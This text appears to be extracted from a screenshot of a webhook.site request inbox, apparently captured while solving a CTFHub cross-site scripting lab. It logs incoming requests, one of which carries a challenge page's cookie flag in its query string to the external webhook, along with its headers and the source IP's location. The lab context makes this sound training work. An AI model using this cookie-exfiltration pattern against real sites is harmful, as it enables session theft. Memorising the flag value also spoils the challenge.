 INBOX (2/50) Newest First
Search Query ?
GET #1d307 219.145.245.228
2026/11/07 15:04:48 0 bytes
GET #97b19 125.76.216.146
2026/11/07 15:04:29 0 bytes
Request Details & Headers
Open in Copy as
GET https://webhook.site/872678c3-ffcf-457d-b503-8d28d63fa05d/?cookie=flag%3Dctfhub%...
Host 219.145.245.228 http/2.0 Whois Shodan Netify Censys VirusTotal
Location CN Beijing, China China Telecom
Date 2026/11/07 15:04:48 (几秒后)
Size 0 bytes
Time 0.001 sec
ID 1d307ffd-06c2-459c-a42e-72200c8b2612
Note Add Note
accept-language en-US
accept-encoding gzip, deflate, br
referer http://challenge-3587016616b76be4.sandbox.ctfhub.com:10800/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform ""
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)...
sec-ch-ua-mobile ?0
sec-ch-ua
host webhook.site
Show less
Query strings
cookie flag=ctfhub{fdc7b2d21aa5546f64b9d8cb}
Request Content
No content